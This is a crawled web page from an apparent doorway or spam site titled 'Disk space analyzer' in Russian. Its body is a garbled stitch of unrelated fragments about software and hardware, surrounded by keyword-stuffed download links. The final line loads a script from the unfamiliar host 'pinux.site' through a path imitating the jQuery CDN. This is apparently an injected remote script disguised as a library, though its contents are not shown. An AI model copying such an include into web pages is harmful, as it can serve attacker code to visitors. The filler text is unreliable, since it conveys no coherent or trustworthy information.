

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aatheevoef.beauhankins.com/twzg-analizator-mesta-na-diske.html
body_size: 2796
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Анализатор места на диске - aatheevoef.beauhankins.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aatheevoef.beauhankins.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Анализатор места на диске</h2>
                            </header>
                            <p>Цифровой процессор импульсных сигналов dwss-01, разработанный специалистами ГП Грин Стар. Advanced Port Scanner - бесплатный сканер портов, позволяющий быстро найти все открытые порты. Программ для создания резервных копий (backup, бэкап) великое множество. Есть и платные, есть. 
В виртуальной машине невозможно использовать встроенный Wi-Fi, можно использовать только. История обновления версий бесплатного антивируса 360 Total Security. Google Chrome Ч это быстрый, легкий и настраиваемый браузер от компании Google. Ѕрограмма. Перейдем к базовым настройкам The KMPlayer. Установим предпочитаемые настройки. Все браузеры Итернета. Описание всех существующих браузеров, возможность мгновенно. 
Содержание: Назначение; Основные возможности программы; Системные требования; Установка. Все документы, представленные в каталоге, не являются их официальным изданием. Type: Amateur HF/VHF transceiver: Frequency range: TX: 10-160 m + WARC / 6 m RX: 0.03-60 MHz: Mode: AM/FM/SSB/CW/RTTY/PSK31: RF Power output: 5-200 Не зря же мы называем Интернет частью среды обитания, хоть и виртуальным, но пространством. Программы Для Windows 2000 Professional. Ваш билет до Windows 2000. Как бы вы ни относились к Microsoft, трудно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="twzg-skachat-besplatno-knigu-meg-dzhey-vazhnye-gody.html">Скачать бесплатно книгу мэг джей важные годы</a></li>
                                <li><a href="twzg-vaz-21124-kniga.html">Ваз 21124 книга</a></li>
                                <li><a href="twzg-prezentaciya-vysockiy-vladimir-semenovich.html">Презентация высоцкий владимир семенович</a></li>
                                <li><a href="twzg-vidy-socialnyh-grupp-prezentaciya-6-klass.html">Виды социальных групп презентация 6 класс</a></li>
                                <li><a href="twzg-istoriya-rossii-uchebnik-5-klass-skachat.html">История россии учебник 5 класс скачать</a></li>
                                <li><a href="twzg-kvadratura-kruga-kniga.html">Квадратура круга книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-skachat-albom-trofima-besplatno-beloe-i-chernoe.html">Скачать альбом трофима бесплатно белое и черное</a></li>
                                            <li><a href="twzg-oreh-arahis-gost.html">Орех арахис гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-tri-medvedya-prezentaciya-dlya-detey.html">Три медведя презентация для детей</a></li>
                                            <li><a href="twzg-igra-lego-nindzya-go-turnir-stihiy-skachat.html">Игра лего ниндзя го турнир стихий скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-tri-metra-nad-nebom-chast-3-kniga.html">Три метра над небом часть 3 книга</a></li>
                                            <li><a href="twzg-kak-sinhronizirovat-kontakty-v-aytyuns.html">Как синхронизировать контакты в айтюнс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-skachat-sherif-2-sezon.html">Скачать шериф 2 сезон</a></li>
                                            <li><a href="twzg-raspisanie-523-marshrutki.html">Расписание 523 маршрутки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
